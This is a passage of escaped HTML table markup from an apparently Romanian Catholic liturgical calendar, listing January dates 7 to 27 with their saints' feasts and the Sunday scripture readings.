valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raymund de Penyafort, pr.; Lucian din Antiohia, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Severin, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Alexia Le Clerc, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Agaton, pp.; Grigore de Nyssa, ep.; Paul, primul pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Honorata, fc.; Teodosie, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arcadie, m.; Cezara, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† BOTEZUL DOMNULUI\u003Cbr \/\u003E\nSf. Ilarie, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 40,1-5.9-11; Ps 103; Tit 2,11-14;3,4-7; Lc 3,15-16.21-22\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Felix de Nola, pr. m.; Ioan-Anton Farina, ep. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arnold Janssen, pr.; Arsenie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcel I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton, abate **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Prisca, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marius şi Marta, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a de peste an\u003Cbr \/\u003E\nSs. Fabian, pp. m.; Sebastian, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 62,1-5; Ps 95; 1Cor 12,4-11; In 2,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agneza, fc. m. ** LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu, diacon m. *; Fer. Laura, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emerenţiana, fc. m.; Ildefons, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Sales, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECONVERTIREA SF. PAUL, ap.; Sf. Bretanion, ep. de Tomis\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Timotei şi Tit, ep. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; 